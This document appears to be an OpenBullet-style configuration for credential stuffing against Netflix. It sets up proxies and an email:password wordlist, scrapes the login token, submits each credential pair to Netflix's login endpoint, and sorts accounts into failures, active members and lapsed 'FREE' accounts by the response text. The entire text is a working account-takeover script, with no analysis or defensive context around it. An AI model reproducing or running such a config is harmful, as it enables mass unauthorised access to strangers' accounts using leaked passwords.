 [SETTINGS]
{
  "Name": "Netflix_Fast",
  "SuggestedBots": 80,
  "LastModified": "2019-04-03T10:52:30.2450277+07:00",
  "AdditionalInfo": "",
  "Author": "Dark4DS",
  "Version": "1.0.0",
  "NeedsProxies": true,
  "OnlySocks": false,
  "OnlySsl": false,
  "MaxProxyUses": 0,
  "AllowedWordlist1": "MailPass",
  "AllowedWordlist2": "None",
  "DataRules": [],
  "CustomInputs": [],
  "ForceHeadless": false,
  "AlwaysOpen": false,
  "AlwaysQuit": false,
  "DisableNotifications": false,
  "CustomUserAgent": "",
  "RandomUA": false,
  "CustomCMDArgs": ""
}
[SCRIPT]
REQUEST GET "https://www.netflix.com/ph-en/Login" AutoRedirect=TRUE
  CONTENT ""
  CONTENTTYPE "application/x-www-form-urlencoded"
  HEADER "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8"
  HEADER "User-Agent: Mozilla/5.0 (Windows NT 6.2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2224.3 Safari/537.36"
  HEADER "Pragma: no-cache"
PARSE "<SOURCE>" LR "name=\"authURL\" value=\"" "\"" Recursive=FALSE -> VAR "authURL" "" ""
FUNCTION URLEncode "<authURL>" -> VAR "AUTH"
#Login REQUEST POST "https://www.netflix.com/Login?nextpage=https%3A%2F%2Fwww.netflix.com%2FYourAccount" AutoRedirect=TRUE
  CONTENT "authURL=<AUTH>&email=<USER>&password=<PASS>&withFields=email%2Cpassword%2CrememberMe%2CnextPage%2CshowPassword&rememberMe=True&flow=websiteSignUp&mode=login&action=loginAction&nextPage=https%3A%2F%2Fwww.netflix.com%2FYourAccount&showPassword="
  CONTENTTYPE "application/x-www-form-urlencoded"
  HEADER "Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8"
  HEADER "User-Agent: Mozilla/5.0 (Windows NT 6.2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2224.3 Safari/537.36"
  HEADER "Pragma: no-cache"
  HEADER "Referer: https://www.netflix.com/ph-en/Login"
KEYCHECK BanOn4XX=FALSE BanOnToCheck=TRUE
  KEYCHAIN Failure OR
    KEY "\":\"unrecognized_email\"},\""
    KEY "\"value\":\"incorrect_password\"}"
  KEYCHAIN Success OR
    KEY "\"membershipStatus\":\"CURRENT_MEMBER\""
  KEYCHAIN CUSTOM "FREE" OR
    KEY "\"membershipStatus\":\"NEVER_MEMBER\""
    KEY "\"membershipStatus\":\"FORMER_MEMBER\""